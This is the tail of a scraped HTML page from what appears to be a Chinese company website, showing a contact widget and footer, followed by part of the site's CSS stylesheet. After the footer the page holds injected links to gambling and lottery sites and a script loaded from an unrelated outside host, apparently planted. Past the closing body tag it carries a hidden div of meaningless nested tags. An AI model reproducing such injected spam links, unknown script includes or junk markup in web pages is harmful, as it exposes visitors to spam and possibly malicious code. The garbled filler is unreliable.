    <li class="my-kefu-tel">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-tel-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><a href="tel:021-57841837"><i></i>
          <p>电话</p>
          </a></div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-tel-right">021-57841837</div>
      </div>
    </li>
    <li class="my-kefu-weixin">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><i></i>
          <p>微信扫一扫</p>
        </div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-right"> </div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-weixin-pic"><img src="/static/upload/image/20240420/1713582827251593.png"> </div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div   id="3so7o5z0pc9n51"    class="my-kefu-main">
        <div   id="3so7o5z0pc9n51"    class="my-kefu-left"><a href="javascript:;"><i></i>
          <p>返回顶部</p>
          </a> </div>
        <div   id="3so7o5z0pc9n51"    class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<!--右侧漂浮 end--> 
<script type="text/javascript" src="/skins/js/qq.js"></script>
<!--首页-友情链接 开始-->
<div   id="3so7o5z0pc9n51"    class="link">
  <div   id="3so7o5z0pc9n51"    class="content"> <i>友情链接</i>  </div>
</div>
<!--首页-友情链接 结束-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="多彩联盟 - 欢迎您" href="http://hnksmjg.com">多彩联盟 - 欢迎您</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="多彩联盟 - 首页" href="http://ymidc.net">多彩联盟 - 首页</a>
<a target="_blank" title="彩运网 - 欢迎您" href="http://sdpengyaohuanbao.com">彩运网 - 欢迎您</a>
<a target="_blank" title="如意彩-首页" href="http://hlyy168.com">如意彩-首页</a>
<a target="_blank" title="welcome耀彩网|首页" href="http://qianhai580.com">welcome耀彩网|首页</a>
<a target="_blank" title="7998东方彩票 - 主页" href="http://hblqjh.com">7998东方彩票 - 主页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='jdd2p'><p id='jdd2p'><optgroup id='jdd2p'></optgroup></p></q><form id='jdd2p'></form><ol id='jdd2p'><th id='jdd2p'><legend id='jdd2p'></legend></th><bdo id='jdd2p'><optgroup id='jdd2p'></optgroup></bdo></ol><dl id='jdd2p'><tt id='jdd2p'><tr id='jdd2p'></tr></tt><address id='jdd2p'><th id='jdd2p'></th></address></dl><style id='jdd2p'><dt id='jdd2p'></dt><dir id='jdd2p'></dir></style><dd id='jdd2p'></dd><dl id='jdd2p'><sup id='jdd2p'></sup></dl><table id='jdd2p'><p id='jdd2p'><optgroup id='jdd2p'><tbody id='jdd2p'><p id='jdd2p'><dir id='jdd2p'><div id='jdd2p'><center id='jdd2p'></center></div></dir></p></tbody></optgroup></p></table><abbr id='jdd2p'><abbr id='jdd2p'><blockquote id='jdd2p'><i id='jdd2p'><select id='jdd2p'><td id='jdd2p'><u id='jdd2p'><ol id='jdd2p'></ol><big id='jdd2p'><big id='jdd2p'></big></big></u><pre id='jdd2p'><kbd id='jdd2p'></kbd></pre><del id='jdd2p'></del></td><button id='jdd2p'><noframes id='jdd2p'><option id='jdd2p'></option><select id='jdd2p'><span id='jdd2p'><form id='jdd2p'></form></span><dd id='jdd2p'></dd></select><dt id='jdd2p'></dt></noframes><del id='jdd2p'><noframes id='jdd2p'></noframes></del></button><kbd id='jdd2p'></kbd><form id='jdd2p'></form><button id='jdd2p'><noframes id='jdd2p'><style id='jdd2p'><big id='jdd2p'><i id='jdd2p'></i><tbody id='jdd2p'></tbody></big></style><abbr id='jdd2p'></abbr></noframes></button></select></i><li id='jdd2p'></li></blockquote></abbr><address id='jdd2p'></address></abbr><address id='jdd2p'><sub id='jdd2p'><big id='jdd2p'><tt id='jdd2p'><bdo id='jdd2p'><acronym id='jdd2p'></acronym></bdo><label id='jdd2p'><abbr id='jdd2p'></abbr><em id='jdd2p'><pre id='jdd2p'></pre><address id='jdd2p'><small id='jdd2p'></small></address></em></label><center id='jdd2p'><span id='jdd2p'><b id='jdd2p'></b></span></center><option id='jdd2p'><bdo id='jdd2p'><select id='jdd2p'><strong id='jdd2p'><q id='jdd2p'><sup id='jdd2p'><abbr id='jdd2p'></abbr></sup><p id='jdd2p'></p></q><span id='jdd2p'><tfoot id='jdd2p'><ul id='jdd2p'><div id='jdd2p'><style id='jdd2p'><dir id='jdd2p'></dir></style></div></ul></tfoot><q id='jdd2p'><form id='jdd2p'></form></q></span><noframes id='jdd2p'><p id='jdd2p'><sup id='jdd2p'></sup></p></noframes></strong></select></bdo></option></tt><option id='jdd2p'></option><li id='jdd2p'></li></big><strong id='jdd2p'></strong></sub></address><ol id='jdd2p'><font id='jdd2p'></font><dl id='jdd2p'></dl></ol><option id='jdd2p'></option><th id='jdd2p'></th><li id='jdd2p'></li><center id='jdd2p'><u id='jdd2p'></u></center><del id='jdd2p'></del><tfoot id='jdd2p'></tfoot><p id='jdd2p'><strike id='jdd2p'></strike><fieldset id='jdd2p'></fieldset></p><tr id='jdd2p'><bdo id='jdd2p'><ul id='jdd2p'></ul></bdo></tr><th id='jdd2p'><tfoot id='jdd2p'><p id='jdd2p'><thead id='jdd2p'><dfn id='jdd2p'></dfn></thead></p><strong id='jdd2p'></strong><th id='jdd2p'></th></tfoot></th><u id='jdd2p'><blockquote id='jdd2p'></blockquote></u><b id='jdd2p'><address id='jdd2p'></address></b><ins id='jdd2p'><table id='jdd2p'><strike id='jdd2p'><tfoot id='jdd2p'><ins id='jdd2p'></ins></tfoot><strike id='jdd2p'><small id='jdd2p'><div id='jdd2p'></div></small></strike></strike><optgroup id='jdd2p'><big id='jdd2p'><abbr id='jdd2p'></abbr></big><kbd id='jdd2p'><q id='jdd2p'></q></kbd></optgroup></table><big id='jdd2p'></big></ins><sub id='jdd2p'></sub><q id='jdd2p'><kbd id='jdd2p'></kbd><dt id='jdd2p'></dt></q><big id='jdd2p'><pre id='jdd2p'><code id='jdd2p'></code><del id='jdd2p'><fieldset id='jdd2p'></fieldset></del><big id='jdd2p'><dt id='jdd2p'></dt></big><bdo id='jdd2p'></bdo></pre></big><noscript id='jdd2p'></noscript><acronym id='jdd2p'></acronym><div id='jdd2p'><tr id='jdd2p'><b id='jdd2p'></b></tr></div><dl id='jdd2p'></dl><tbody id='jdd2p'><p id='jdd2p'><noframes id='jdd2p'></noframes></p><u id='jdd2p'></u></tbody><dt id='jdd2p'></dt><dd id='jdd2p'></dd><big id='jdd2p'></big><pre id='jdd2p'></pre><dir id='jdd2p'><optgroup id='jdd2p'><select id='jdd2p'></select></optgroup></dir><font id='jdd2p'><ol id='jdd2p'><dir id='jdd2p'><dl id='jdd2p'></dl><thead id='jdd2p'></thead></dir></ol></font><pre id='jdd2p'><tr id='jdd2p'><q id='jdd2p'><fieldset id='jdd2p'></fieldset></q></tr></pre><dfn id='jdd2p'><td id='jdd2p'><strong id='jdd2p'><style id='jdd2p'><acronym id='jdd2p'></acronym><pre id='jdd2p'><pre id='jdd2p'><dir id='jdd2p'><label id='jdd2p'><noframes id='jdd2p'></noframes></label></dir><strike id='jdd2p'></strike></pre></pre></style></strong><th id='jdd2p'><dir id='jdd2p'><dt id='jdd2p'><b id='jdd2p'></b></dt></dir></th></td></dfn><sub id='jdd2p'></sub><th id='jdd2p'></th><legend id='jdd2p'></legend><style id='jdd2p'></style><i id='jdd2p'></i><optgroup id='jdd2p'></optgroup><noscript id='jdd2p'><q id='jdd2p'><tfoot id='jdd2p'><td id='jdd2p'><b id='jdd2p'></b></td></tfoot><pre id='jdd2p'><code id='jdd2p'></code><del id='jdd2p'><form id='jdd2p'></form></del><address id='jdd2p'></address></pre></q></noscript><dfn id='jdd2p'></dfn><optgroup id='jdd2p'></optgroup><address id='jdd2p'><sub id='jdd2p'></sub></address><abbr id='jdd2p'><ul id='jdd2p'><big id='jdd2p'><tbody id='jdd2p'><dir id='jdd2p'><tfoot id='jdd2p'></tfoot><abbr id='jdd2p'><noscript id='jdd2p'></noscript></abbr></dir></tbody><tr id='jdd2p'></tr></big></ul></abbr><dl id='jdd2p'></dl><div id='jdd2p'></div><div id='jdd2p'><ol id='jdd2p'></ol></div><i id='jdd2p'></i><i id='jdd2p'><strong id='jdd2p'><sup id='jdd2p'></sup><span id='jdd2p'><strong id='jdd2p'></strong><strong id='jdd2p'></strong></span><option id='jdd2p'><noscript id='jdd2p'></noscript></option></strong></i><abbr id='jdd2p'></abbr><ul id='jdd2p'></ul><bdo id='jdd2p'><div id='jdd2p'></div></bdo><pre id='jdd2p'><fieldset id='jdd2p'></fieldset></pre><dfn id='jdd2p'></dfn><tr id='jdd2p'><option id='jdd2p'><kbd id='jdd2p'></kbd><label id='jdd2p'><strong id='jdd2p'><font id='jdd2p'></font></strong></label><ol id='jdd2p'><code id='jdd2p'><td id='jdd2p'><strike id='jdd2p'><blockquote id='jdd2p'></blockquote></strike></td></code></ol><dt id='jdd2p'></dt><sup id='jdd2p'><q id='jdd2p'><dd id='jdd2p'><q id='jdd2p'><del id='jdd2p'><acronym id='jdd2p'></acronym><tfoot id='jdd2p'></tfoot><label id='jdd2p'><strong id='jdd2p'></strong></label><td id='jdd2p'></td><ul id='jdd2p'><select id='jdd2p'><li id='jdd2p'></li></select></ul><label id='jdd2p'></label></del><tbody id='jdd2p'></tbody><dt id='jdd2p'></dt></q><small id='jdd2p'><strike id='jdd2p'></strike></small></dd></q><label id='jdd2p'></label></sup></option><pre id='jdd2p'><ins id='jdd2p'><td id='jdd2p'></td><sub id='jdd2p'><optgroup id='jdd2p'></optgroup></sub><center id='jdd2p'><em id='jdd2p'></em></center><acronym id='jdd2p'></acronym></ins></pre></tr><tr id='jdd2p'></tr><center id='jdd2p'><tbody id='jdd2p'></tbody><tfoot id='jdd2p'></tfoot></center><small id='jdd2p'><th id='jdd2p'></th></small><small id='jdd2p'></small><em id='jdd2p'></em><dfn id='jdd2p'><dd id='jdd2p'></dd></dfn><dl id='jdd2p'><i id='jdd2p'><td id='jdd2p'><thead id='jdd2p'></thead></td></i></dl><style id='jdd2p'><th id='jdd2p'><form id='jdd2p'><span id='jdd2p'><dl id='jdd2p'><label id='jdd2p'></label></dl><th id='jdd2p'><li id='jdd2p'><noscript id='jdd2p'></noscript><tbody id='jdd2p'></tbody><tbody id='jdd2p'><form id='jdd2p'><tbody id='jdd2p'></tbody><dd id='jdd2p'><i id='jdd2p'></i></dd></form></tbody></li></th></span></form><optgroup id='jdd2p'><ol id='jdd2p'><b id='jdd2p'></b></ol></optgroup></th></style><tbody id='jdd2p'><strong id='jdd2p'></strong><label id='jdd2p'><label id='jdd2p'><tbody id='jdd2p'><small id='jdd2p'><noframes id='jdd2p'></noframes><ul id='jdd2p'></ul><b id='jdd2p'></b></small></tbody></label><label id='jdd2p'><code id='jdd2p'></code><kbd id='jdd2p'></kbd></label><u id='jdd2p'><tt id='jdd2p'></tt></u></label></tbody><dfn id='jdd2p'><tbody id='jdd2p'></tbody></dfn><pre id='jdd2p'><em id='jdd2p'><option id='jdd2p'><dt id='jdd2p'></dt></option></em></pre><optgroup id='jdd2p'><thead id='jdd2p'></thead></optgroup><optgroup id='jdd2p'></optgroup><optgroup id='jdd2p'></optgroup><em id='jdd2p'></em><address id='jdd2p'></address><blockquote id='jdd2p'><u id='jdd2p'><style id='jdd2p'><b id='jdd2p'></b><thead id='jdd2p'><style id='jdd2p'><strong id='jdd2p'><ol id='jdd2p'></ol></strong></style><acronym id='jdd2p'><del id='jdd2p'><dd id='jdd2p'></dd><bdo id='jdd2p'><legend id='jdd2p'><kbd id='jdd2p'><address id='jdd2p'></address></kbd></legend></bdo></del></acronym></thead><tbody id='jdd2p'></tbody></style></u><label id='jdd2p'><dt id='jdd2p'></dt></label></blockquote><li id='jdd2p'><dl id='jdd2p'><noframes id='jdd2p'><form id='jdd2p'></form></noframes></dl></li><td id='jdd2p'></td><blockquote id='jdd2p'><th id='jdd2p'><tr id='jdd2p'></tr><code id='jdd2p'><sup id='jdd2p'><fieldset id='jdd2p'></fieldset><code id='jdd2p'></code><big id='jdd2p'></big></sup></code></th></blockquote><select id='jdd2p'><kbd id='jdd2p'><sup id='jdd2p'></sup><form id='jdd2p'></form></kbd></select><big id='jdd2p'></big><em id='jdd2p'></em><sup id='jdd2p'><b id='jdd2p'></b><strong id='jdd2p'></strong></sup><kbd id='jdd2p'><ol id='jdd2p'></ol></kbd><optgroup id='jdd2p'><tt id='jdd2p'><font id='jdd2p'><td id='jdd2p'></td></font></tt></optgroup><pre id='jdd2p'><center id='jdd2p'></center></pre><tt id='jdd2p'></tt><big id='jdd2p'><strike id='jdd2p'><li id='jdd2p'><kbd id='jdd2p'></kbd></li><i id='jdd2p'><blockquote id='jdd2p'><label id='jdd2p'><u id='jdd2p'><ins id='jdd2p'></ins><dfn id='jdd2p'></dfn></u></label><noscript id='jdd2p'><span id='jdd2p'></span></noscript><td id='jdd2p'></td><pre id='jdd2p'><li id='jdd2p'><td id='jdd2p'><label id='jdd2p'></label><pre id='jdd2p'></pre></td></li></pre><small id='jdd2p'></small></blockquote></i><b id='jdd2p'><i id='jdd2p'></i></b><td id='jdd2p'><select id='jdd2p'></select><table id='jdd2p'><tbody id='jdd2p'></tbody></table><dt id='jdd2p'><dd id='jdd2p'></dd></dt></td></strike><strong id='jdd2p'><sub id='jdd2p'></sub><td id='jdd2p'></td></strong></big><blockquote id='jdd2p'></blockquote><small id='jdd2p'></small><dir id='jdd2p'></dir><tr id='jdd2p'></tr><center id='jdd2p'><u id='jdd2p'></u></center><kbd id='jdd2p'></kbd><select id='jdd2p'><u id='jdd2p'><p id='jdd2p'><p id='jdd2p'><em id='jdd2p'><dfn id='jdd2p'><table id='jdd2p'><dl id='jdd2p'></dl><center id='jdd2p'></center></table></dfn><div id='jdd2p'></div><small id='jdd2p'></small></em></p></p><acronym id='jdd2p'></acronym><u id='jdd2p'></u><sup id='jdd2p'><thead id='jdd2p'><noscript id='jdd2p'></noscript></thead></sup></u><ol id='jdd2p'></ol><sub id='jdd2p'></sub></select><address id='jdd2p'></address><dl id='jdd2p'><small id='jdd2p'><ul id='jdd2p'><optgroup id='jdd2p'><em id='jdd2p'></em></optgroup><tt id='jdd2p'></tt><strike id='jdd2p'></strike></ul><thead id='jdd2p'><kbd id='jdd2p'><kbd id='jdd2p'></kbd><noframes id='jdd2p'><bdo id='jdd2p'><sup id='jdd2p'><div id='jdd2p'><bdo id='jdd2p'></bdo></div></sup></bdo></noframes><label id='jdd2p'></label><strike id='jdd2p'></strike></kbd></thead></small></dl><big id='jdd2p'></big><ins id='jdd2p'><optgroup id='jdd2p'></optgroup></ins><dl id='jdd2p'><tbody id='jdd2p'></tbody></dl><dt id='jdd2p'></dt><tr id='jdd2p'><address id='jdd2p'></address></tr><small id='jdd2p'><font id='jdd2p'></font></small><option id='jdd2p'><thead id='jdd2p'></thead><em id='jdd2p'></em></option><tfoot id='jdd2p'></tfoot><tbody id='jdd2p'></tbody><li id='jdd2p'></li><tbody id='jdd2p'></tbody><address id='jdd2p'></address><del id='jdd2p'><big id='jdd2p'><label id='jdd2p'><code id='jdd2p'><th id='jdd2p'><legend id='jdd2p'></legend><i id='jdd2p'></i><form id='jdd2p'></form></th></code></label></big><dd id='jdd2p'><span id='jdd2p'><abbr id='jdd2p'></abbr></span></dd></del><ol id='jdd2p'></ol><address id='jdd2p'><sup id='jdd2p'><acronym id='jdd2p'></acronym></sup></address><blockquote id='jdd2p'></blockquote><font id='jdd2p'></font><optgroup id='jdd2p'><bdo id='jdd2p'></bdo><acronym id='jdd2p'></acronym></optgroup><del id='jdd2p'></del><code id='jdd2p'><select id='jdd2p'></select><td id='jdd2p'></td></code><tfoot id='jdd2p'></tfoot><kbd id='jdd2p'><b id='jdd2p'><style id='jdd2p'><tbody id='jdd2p'><tr id='jdd2p'></tr><big id='jdd2p'></big><ol id='jdd2p'><u id='jdd2p'><dfn id='jdd2p'></dfn></u></ol></tbody></style><dl id='jdd2p'><b id='jdd2p'><ins id='jdd2p'><tt id='jdd2p'><b id='jdd2p'><blockquote id='jdd2p'><dir id='jdd2p'></dir><label id='jdd2p'><li id='jdd2p'></li><i id='jdd2p'></i><u id='jdd2p'><tbody id='jdd2p'></tbody></u></label><li id='jdd2p'><tt id='jdd2p'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='jdd2p'><sub id='jdd2p'><div id='jdd2p'></div></sub></fieldset><acronym id='jdd2p'><td id='jdd2p'><form id='jdd2p'></form></td><big id='jdd2p'><dfn id='jdd2p'><b id='jdd2p'><address id='jdd2p'></address></b><thead id='jdd2p'><span id='jdd2p'></span></thead></dfn></big></acronym><ul id='jdd2p'></ul><tbody id='jdd2p'><sup id='jdd2p'><legend id='jdd2p'><b id='jdd2p'></b></legend></sup><legend id='jdd2p'><sub id='jdd2p'><ul id='jdd2p'><b id='jdd2p'><q id='jdd2p'></q></b></ul><tfoot id='jdd2p'></tfoot><ul id='jdd2p'></ul><bdo id='jdd2p'></bdo></sub></legend></tbody><dfn id='jdd2p'><label id='jdd2p'></label></dfn><em id='jdd2p'><bdo id='jdd2p'><ins id='jdd2p'><dl id='jdd2p'></dl></ins><pre id='jdd2p'><p id='jdd2p'></p><span id='jdd2p'><tt id='jdd2p'></tt></span></pre></bdo></em><sub id='jdd2p'><option id='jdd2p'><bdo id='jdd2p'></bdo></option></sub><bdo id='jdd2p'><small id='jdd2p'></small></bdo><dl id='jdd2p'></dl><address id='jdd2p'></address><pre id='jdd2p'><pre id='jdd2p'></pre></pre><li id='jdd2p'></li><ins id='jdd2p'><legend id='jdd2p'></legend></ins><strong id='jdd2p'></strong><div id='jdd2p'><div id='jdd2p'></div></div><tr id='jdd2p'><dt id='jdd2p'><tbody id='jdd2p'></tbody><dd id='jdd2p'><optgroup id='jdd2p'></optgroup></dd></dt><tbody id='jdd2p'></tbody></tr><abbr id='jdd2p'><font id='jdd2p'><ins id='jdd2p'></ins><small id='jdd2p'><fieldset id='jdd2p'></fieldset></small><noscript id='jdd2p'></noscript><select id='jdd2p'><optgroup id='jdd2p'></optgroup></select></font></abbr><tr id='jdd2p'></tr><strike id='jdd2p'><th id='jdd2p'></th></strike><label id='jdd2p'></label><b id='jdd2p'></b><ins id='jdd2p'><del id='jdd2p'><dt id='jdd2p'></dt></del></ins><sub id='jdd2p'><table id='jdd2p'><small id='jdd2p'></small><div id='jdd2p'></div></table></sub></div></html>

--- FILE ---
content_type: text/css
request_url: http://0713y.com/skins/css/style.css
body_size: 29228
content:
@charset "utf-8";
/* CSS Document */
/**common**/
*{ margin:0; padding:0;}
body, div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,p { margin:0; padding:0; font:14px/1.5 Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif;}
table,td,tr,th { border-collapse: collapse; border-spacing: 0; font-size:14px;}
ol,ul {list-style:none;}
li { list-style-type:none;}
img { vertical-align:middle;border:0;}
h1,h2,h3,h4,h5,h6 { font-size:inherit; font-weight:normal;}
address,cite,code,em,th,i { font-weight:normal; font-style:normal;}
.clear { clear:both; *zoom:1;}
.clear:after { display:block; overflow:hidden; clear:both; height:0; visibility:hidden; content:".";}
a {text-decoration:none;}
a:visited { text-decoration:none;}
a:hover { text-decoration:none;}
a:active { text-decoration:none;}
.fl { float:left;}
.fr { float:right;}

/* 设置滚动条的样式 */
::-webkit-scrollbar { width:4px;}/* 滚动槽 */
::-webkit-scrollbar-track { background-color:#f0f0f0; border-radius:0px;}/* 滚动条滑块 */
::-webkit-scrollbar-thumb { background-color:#0a1a3e;}
::-webkit-scrollbar-thumb:window-inactive { background-color:#0a1a3e;}


/*headtop 开始 */
.ab_headtop { width:100%; height:40px; overflow:hidden; margin:0 auto; padding:0; background-color:#f6f6f6; border-top:2px solid #f7c532;}
.ab_headtop .abht_main { width:1300px; height:40px; overflow:hidden; margin:0 auto; padding:0;}
.abht_main .abht_fl { width:50%; height:40px; overflow:hidden; line-height:40px; color:#797979; font-size:14px; white-space:nowrap; text-overflow: ellipsis; float:left;}
.abht_main .abht_fr { width:50%; height:40px; overflow:hidden; line-height:40px; color:#797979; font-size:14px; text-align:right; float:right;}
.abht_fl img { display:block; width:20px; height:20px; overflow:hidden; margin:10px 4px 10px 0; padding:0; float:left;}
.abht_fl a { color:#797979;}
.abht_fr a { display:inline-block; color:#797979; margin:0; padding:0 10px;}
.abht_fr a:last-child { color:#fff; background-color:#f7c532;}
.abht_fl a:hover, .abht_fr a:hover { color:#E89513;}
.abht_fr a:last-child:hover { color:#fff; background-color:#E89513;}
.abht_fr em { display:inline-block; width:1px; height:15px; overflow:hidden; margin:-2px 0 0; padding:0; vertical-align:middle; background-color:#dfdfdf;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_headtop .abht_main { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:768px) {
	.ab_headtop .abht_main { width:96%;}
}
@media screen and (max-width:767px) {
	.ab_headtop { display:none;}
}
/*headtop 结束 */


/*头部 开始*/
.ab_top { width:100%; height:auto; margin:0 auto; padding:0; background-color:#fff; position:relative;}
.ab_top .abtop_main { width:1300px; height:110px; margin:0 auto; padding:0; position:relative;}
.abtop_main .ab_logo { width:60%; height:70px; overflow:hidden; margin:20px 0; padding:0; float:left;}
.ab_logo a { display: table-cell; vertical-align: middle; width: 100%; height: 70px; overflow: hidden; margin: 0; padding: 0;}
.ab_logo a img {display: inline-block; max-width: 100%; height: auto; max-height: 100%; margin: 0; padding: 0;}
.ab_logo .logo_text { height:50px; overflow:hidden; margin:5px 0; padding:5px 0 5px 20px; border-left:1px solid #dfdfdf; float:left;}
.logo_text p { height:30px; line-height:30px; color:#3e3e3e; font-size:24px; font-weight:bold; margin:0; padding:0;}
.logo_text span { display:block; height:20px; line-height:20px; color:#797979; font-size:15px; text-align:center; margin:0; padding:0;}
.abtop_main .ab_tel { height:54px; overflow:hidden; margin:28px 0; padding:0 0 0 60px; background:url(../images/tel1.png) left center no-repeat; background-size:54px 54px; float:right;}
.ab_tel span { display:block; height:24px; line-height:24px; color:#555; font-size:12px; margin:0; padding:0;}
.ab_tel p { height:30px; line-height:30px; color:#E89513; font-size:30px; font-weight:bold; margin:0; padding:0;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_top .abtop_main { width:90%; padding:0 5%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_top .abtop_main { width:96%; height:100px; padding:0 2%;}
	.abtop_main .ab_logo { width:64%; margin:15px 0;}
	.abtop_main .ab_tel { margin:23px 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_top .abtop_main { width:96%; height:100px; padding:0 2%;}
	.abtop_main .ab_logo { width:64%; height:64px; margin:18px 0;}
	.ab_logo a { height:64px;}
	.abtop_main .ab_tel { margin:23px 0;}
	.ab_tel p { font-size:28px;}
}
@media (max-width: 767px) {
	.ab_top { width:94%; padding:0 3%; box-shadow:0 4px 8px rgba(0, 0, 0, 0.1);}
	.ab_top .abtop_main { width:100%; height:60px;}
	.abtop_main .ab_logo { width:80%; height:44px; margin:8px 0;}
	.ab_logo a { height:44px;}
	.abtop_main .ab_tel { display:none;}
}

/*导航栏 开始*/
.ab_nav { width:100%; height:60px; margin:0 auto; padding:0; background-color:#E89513; border-bottom:4px solid #461914;}
.ab_nav li, .ab_nav a {	text-decoration: none; list-style: none;}
.ab_nav ::-webkit-scrollbar { display: none;}
.ab_nav .nav_list { width:1300px; margin:0 auto; -webkit-box-sizing: border-box; box-sizing: border-box;}
.ab_nav .nav_list > ul > li { display:inline-block; width:14%; position: relative; list-style: none; padding:0; text-align:center; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active { background-color:#a76a0c;}
.ab_nav .nav_list > ul > li > a { display: inline-block; line-height: 60px; color: #fff; font-size: 16px; padding: 0; margin: 0; text-decoration: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_nav .nav_list > ul > li > em { display:block; width:0px; height:3px; overflow:hidden; background-color:#f7c532; margin:0 0 0 -32px; padding:0; position:absolute; bottom:0; left:50%; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.ab_nav .nav_list > ul > li:hover > em, .ab_nav .nav_list > ul > li.active > em { width:64px;}
.ab_nav .nav_list > ul > li:hover > a, .ab_nav .nav_list > ul > li.active > a { color: #fff;}
.ab_nav .nav_list > ul > li i { display:inline-block; width:20px; height:20px; background:url(../images/down.png) center center no-repeat; background-size:10px 10px; vertical-align:middle; cursor:pointer; margin:0;}
.ab_nav .nav_list > ul > li i.cur{ background:url(../images/up.png) center center no-repeat; background-size:10px 10px; text-decoration:none;}
.ab_nav .nav_list > ul > li ul { display:none; position:absolute; left:0; top:70px; z-index:9; width:100%; overflow:hidden; background-color:#fff; box-shadow:0 2px 4px rgba(0, 0, 0, 0.1);}
.ab_nav .nav_list > ul > li ul li { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.ab_nav .nav_list > ul > li ul li a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:14px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.ab_nav .nav_list > ul > li ul li a:hover { color:#fff; background-color:#E89513;}
.ab_nav .nav_menu { display: none;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_nav {height:60px;}
	.ab_nav .nav_list { width:90%;}
	.ab_nav .nav_list > ul > li > a { line-height:60px; color: #fff; font-size:15px;}
	.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active, .ab_nav .nav_list > ul > li ul li a:hover { background-color: rgba(0, 0, 0, 0.2);}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_nav { height:56px;}
	.ab_nav .nav_list { width:96%;}
	.ab_nav .nav_list > ul > li > a { line-height:56px; color: #fff; font-size:15px;}
	.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active, .ab_nav .nav_list > ul > li ul li a:hover { background-color: rgba(0, 0, 0, 0.2);}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_nav { height:56px;}
	.ab_nav .nav_list { width:96%;}
	.ab_nav .nav_list > ul > li > a { line-height:56px; color: #fff; font-size:14px;}
	.ab_nav .nav_list > ul > li:hover, .ab_nav .nav_list > ul > li.active, .ab_nav .nav_list > ul > li ul li a:hover { background-color: rgba(0, 0, 0, 0.2);}
	.ab_nav .nav_list > ul > li:hover > em, .ab_nav .nav_list > ul > li.active > em { width:60px; margin:0 0 0 -30px;}
}
@media (max-width: 767px) {
	.ab_nav { height:0; margin:0; border:0;animation-name: inherit!important;}
	.ab_nav .nav_list { width: 60%; height: 100%; margin:0; padding: 0; position:fixed; top: 0; left: -100%; z-index: 9999; transition: 0.5s; -webkit-transition: 0.5s;}
	.ab_nav .nav_list ul { width:60%; height:100%; background-color: #fff; position:relative; z-index:9999;}
	.ab_nav .nav_list .nav_mask { width:100%; height:100%; background-color:rgba(0, 0, 0, 0.6); position:absolute; left:0; top:0; z-index:9998;}
	.ab_nav .nav_list ul > li { width: 100%; overflow: hidden; margin:0 auto; padding:0; background:none; box-sizing:border-box; position:relative;}
	.ab_nav .nav_list ul > li a { display:block; width: 100%; line-height:60px; color:#333; font-size:16px; text-align:left; padding:0 60px 0 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.ab_nav .nav_list > ul > li > em { left:20px; margin:0;}
	.ab_nav .nav_list > ul > li:hover > em, .ab_nav .nav_list > ul > li.active > em { left:20px; margin:0;}
	.ab_nav .nav_list > ul > li i { display:block; width:60px; height:60px; background-size:14px 14px; position:absolute; top:0; right:0;}
	.ab_nav .nav_list > ul > li i.cur { background-size:14px 14px;}
	.ab_nav .nav_list > ul > li ul { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; background-color:#f8f8f8; box-shadow:none;}
	
	.ab_nav .nav_menu { display: block; width:24px; padding: 10px 7px; background-color:#fff; border: 1px solid #ccc; border-radius:2px; margin: 0; position:absolute; top:10px; right:3%;}
	.ab_nav .nav_menu span { display: block; width: 24px; height: 2px; background-color: #ccc; border-radius: 1px;}
	.ab_nav .nav_menu span + span { margin-top: 6px;}
	.ab_nav .open { width:100%; overflow: auto; left: 0%;}
	
	.ab_nav .nav_menu:active { background-color:#E89513; border: 1px solid #E89513;}
	.ab_nav .nav_menu:active span { background-color:#fff;}
}
/*导航栏 结束*/
/*头部 结束*/

/* banner 开始 */
.apple-banner { width: 100%; height: 630px; overflow: hidden;}
.apple-banner .swiper-container { width: 100%; height: 630px;}
.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width: 15%; height: 100%; top:0; background:none; margin:0;}
.apple-banner .swiper-container .swiper-button-prev { left:0;}	
.apple-banner .swiper-container .swiper-button-next { right:0;}
